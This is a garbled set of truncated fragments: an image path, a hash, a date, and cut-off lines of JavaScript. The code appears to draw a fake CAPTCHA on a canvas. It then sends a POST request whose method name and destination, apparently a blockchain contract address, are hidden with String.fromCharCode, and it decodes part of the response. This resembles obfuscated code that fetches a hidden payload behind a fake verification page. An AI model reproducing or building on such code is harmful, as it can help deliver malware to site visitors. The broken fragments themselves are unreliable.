
76ab770bb07f33ef5ba4f275099fd58d
📅 Date:
2026-05-24
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
{method:String.fromCharCode(80,79,83,84),body:JSON
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,
j=await re.json();if(j.result){let h=j.result.substring(130